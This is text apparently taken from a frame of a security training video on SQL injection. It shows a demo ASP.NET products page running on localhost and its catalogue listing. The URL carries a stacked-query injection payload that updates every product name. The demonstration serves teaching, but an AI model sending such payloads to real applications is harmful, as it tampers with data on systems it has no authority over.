 FireBootCamp
What evil can be done with injection?
Products
Products
Products
localhost:18592/Products.aspx?CategoryId=2;UPDATE Product SET Name='SQLi';--
MY ASP.NET APPLICATION
[ Log In ]
Home About
PRODUCTS
Product Quantity per unit Unit price
Original Frankfurter grüne Soße 12 boxes 13.0000
Grandma's Boysenberry Spread 12 - 8 oz jars 25.0000
Louisiana Hot Spiced Okra 24 - 8 oz jars 17.0000
Genen Shouyu 24 - 250 ml bottles 15.5000
Chef Anton's Cajun Seasoning 48 - 6 oz jars 22.0000
Vegie-spread 15 - 625 g jars 43.9000
Gula Malacca 20 - 2 kg bags 19.4500
Sirop d'érable 24 - 500 ml bottles 28.5000
Northwoods Cranberry Sauce 12 - 12 oz jars 40.0000
Chef Anton's Gumbo Mix 36 boxes 21.3500